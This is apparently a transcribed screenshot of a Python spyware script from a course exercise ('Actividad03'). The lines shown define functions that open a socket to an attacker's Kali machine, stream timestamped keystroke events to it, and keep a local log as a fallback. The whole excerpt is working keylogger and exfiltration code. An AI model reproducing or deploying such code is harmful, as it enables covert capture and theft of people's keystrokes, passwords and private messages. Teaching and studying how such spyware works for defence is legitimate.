 UPSLPspyware_Actividad03.py 1
UPSLPspyware_Actividad03.py > enviar_a_kali
41 def conectar_con_kali():
44
45 try:
46 conexion_kali = socket.create_connection((IP_KALI, PUERTO), timeout=3)
47 conexion_kali.settimeout(None)
48 print(f"Conexión establecida con Kali: {IP_KALI}:{PUERTO}")
49 return True
50 except OSError as error:
51 conexion_kali = None
52 print(f"No fue posible conectar con Kali: {error}")
53 print("El registro local continuará funcionando.")
54 return False
55
56
57 def enviar_a_kali(registro):
58 """Transmite un registro; si la red falla, conserva el archivo local."""
59 global conexion_kali
60
61 if conexion_kali is None and not conectar_con_kali():
62 return False
63
64 try:
65 conexion_kali.sendall((registro + "\n").encode("utf-8"))
66 return True
67 except OSError as error:
68 print(f"Error de envío: {error}")
69 conexion_kali.close()
70 conexion_kali = None
71 return False
72
73
74 def guardar_evento(tipo_evento, key):
75 """Asocia, guarda y transmite el evento generado."""
76 global instante_anterior
77
78 instante_actual = perf_counter()
79 if instante_anterior is None:
80 diferencia_ms = 0
81 else:
82 diferencia_ms = round((instante_actual - instante_anterior) * 1000)
83 instante_anterior = instante_actual
84
85 fecha_hora = datetime.now().astimezone().isoformat(timespec="milliseconds")